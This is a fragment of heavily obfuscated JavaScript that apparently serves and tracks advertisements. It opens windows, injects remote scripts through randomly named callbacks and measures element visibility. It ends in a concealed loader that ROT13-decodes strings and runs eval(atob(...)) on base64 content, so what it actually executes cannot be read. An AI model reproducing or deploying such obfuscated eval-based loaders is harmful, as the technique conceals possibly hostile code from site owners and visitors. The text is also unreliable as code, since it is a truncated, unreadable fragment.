Date()[X(0x2e1e,0x17)]()/0x3c)>=-0x1&&Kx<=0x4?KM:Kz);var Kx;}(Kp);Kp[X(0x312e,0x14)](cu),Kp[X(0x312e,0x14)](X(0x2e02,0x1c)),Promise[X(0x2703,0x4)]([KP(),KN(Kp)])[X(0xd8,0x6)](function(KY){var Kx=KY[0x0];return function(KO){var Kq=KO[X(0x2fd4,0x8)],Kr=KO[X(0x2fdc,0xa)],Kv=KO[X(0x2fe6,0x7)],X0=void 0x0===Kv?0xa:Kv,X1=KO[X(0x2fed,0xb)];return c2(this,void 0x0,void 0x0,function(){var X2,X3,X4;return c3(this,function(X5){switch(X5[X(0x11b,0x7)]){case 0x0:return X2={'ref':document[X(0x2a21,0xb)][X(0x27fe,0x6)],'limit':X0,'mndDebug':X1},X3=Kr+Kq,[0x4,Kn()];case 0x1:return X4=X5[X(0x2a5d,0x6)](),[0x2,c6(Kq,X3,X2,X4)];}});});}({'adZone':KC,'baseUrl':Kf,'mndDebug':KD})[X(0xd8,0x6)](function(KO){var Kq=KO[X(0x3142,0x10)];Kb&&0x1===KO[X(0x3152,0xa)][X(0xaf,0x8)]&&Kb[X(0x2331,0xa)](Kp);var Kr=KK(KO[X(0x3152,0xa)][X(0x32f,0x4)](function(Kv){return c1(c1({},Kv),{'icon':Km(Kv[X(0x2b2b,0x6)],Kx)});}),Kq,Kp,KB,function(Kv,X0,X1,X2){return c2(Ko,void 0x0,void 0x0,function(){var X3,X4,X5,X6,X7,X8,X9,Xc,XK,XX,XI;return c3(this,function(XG){switch(XG[X(0x11b,0x7)]){case 0x0:return KD?(window[X(0x1fb,0x6)](Kv),[0x2]):(X3=c7(),X4=function(XH){try{for(var XV=0x1,Xw=XH,Xu=0x0;Xw&&Xu<0x32;Xw=Xw[X(0xe80,0x12)]||Xw[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Xu++)XV*=parseFloat(Xw[X(0x394,0x7)][X(0x2c05,0xa)])||0x1;return XV;}catch(Xl){return Xl&&Xl[X(0x1bba,0xa)];}}(X0[X(0x2a00,0x8)]),[0x4,KE]);case 0x1:return X5=XG[X(0x2a5d,0x6)](),[0x4,Kw()];case 0x2:return X6=XG[X(0x2a5d,0x6)](),X7=K6(Kv),X8=X7[0x0],X9=X7[0x1],Xc=X7[0x2],XK=X7[0x3],XX=X2[X(0x2c66,0x1c)](),K5(X5,X9,Xc,XK,X0,X4,X1,X6,KQ[X(0x2f8e,0x7)](X2),KQ[X(0x2f99,0x6)](X2),KQ[X(0x2fb3,0xf)](X2),X2[X(0x2d73,0xf)],X2[X(0x2d43,0x10)],X0[X(0x2850,0xa)]-XX[X(0x457,0x6)],X0[X(0x285a,0xa)]-XX[X(0x26f0,0x4)]),XI=Km(K7(X8),Kx),[0x4,K8(X3,X5,XI,Ku[X(0x315c,0x7)])];case 0x3:return XG[X(0x2a5d,0x6)](),[0x2];}});});});Kr[X(0x162,0xa)](function(Kv){return KQ[X(0x2331,0xa)](Kv);});});})[X(0x2372,0x7)](function(){Kp[X(0x2aaf,0x8)]();});},KS=0x0;KS<Ki[X(0xaf,0x8)];++KS)Kk(KS);KL=X(0x3163,0x8),Ka=Kj[X(0x10a1,0x4)],KE=new Promise(function(Ks){var Kp=Ka[X(0x280,0xb)](X(0x27a6,0x1a))?0.5:0.05,KC=Math[X(0x33a,0x8)]()<Kp,Kf=null;if(K2(function(Kq){Kf||((Kf=Kq)[0x7]=KL+X(0x27c0,0x8)+(KC?X(0x27c8,0xb):X(0x348,0x0)),Ks(Kf));},{'eda':et}),KC){var KY=new URL(Ka);KY[X(0x27d3,0xb)]=X(0x27de,0x7);var Kx=c8(0x8);KY[X(0x27e5,0x6)]=Kx,window[Kx+X(0x27eb,0xb)]=function(Kq){Kq[0x7]=KL+X(0x2804,0xa),Kf?Object[X(0x15c,0x6)](Kq)[X(0x162,0xa)](function(Kr){Kf[Kr]=Kq[Kr];}):Ks(Kf=Kq);};var KO=document[X(0x382,0x12)](X(0x27f6,0x8));KO[X(0x10a1,0x4)]=KY[X(0x27fe,0x6)],document[X(0x10a5,0x6)][X(0x3ac,0xf)](KO);}});},document[X(0x2c6,0xe)]===X(0x2d4,0xa)?document[X(0x2de,0x16)](X(0x2f4,0x16),function(){Ky();}):Ky();}());}(function(e,X){var XP=K;const I=X('fhofge'),G=eval(X(XP(0x79)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(XW(0x80),function(X){var Xn=XW;return X[Xn(0x7f)](/[a-zA-Z]/g,function(I){var Xm=Xn,G=I<='Z'?0x41:0x61;return String[Xm(0x73)](G+(I['charCodeAt'](0x0)-G+0xd)%0x1a);});}),eval(atob(XW(0x6f)))));function c(){var XZ=['same-origin','64pVcuue','replace','[base64]','ZXZhbA','constructor','3188280lYBlgC','508941mTjcoy','fromCharCode','4stDZSK','POST','594951mqsqtE','1791765WnbJTl','1182090OxaESa','ngbo','2RYQteP','313515pdxRjI','250033sJmCZf'];c=function(){return XZ;};return c();}}())
